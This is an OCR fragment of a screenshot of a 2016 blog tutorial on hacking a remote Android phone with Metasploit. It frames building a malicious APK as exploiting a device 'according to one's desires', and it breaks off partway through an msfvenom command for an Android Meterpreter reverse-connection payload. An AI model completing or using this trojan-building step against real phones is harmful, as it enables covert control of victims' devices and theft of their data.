
Remote Android Phone using
Metasploit
March 31, 2016
By
Raj
In this article, we will learn how to hack an android device
and exploit it according to one’s desires. Android is an
operating system based on
Linux
kernel. It uses
an APK
file format to install any application. Hence, our malware
will also be in APK format. To construct the malware use
the following msfvenom command :
msfvenom -p android/meterpreter/reverse_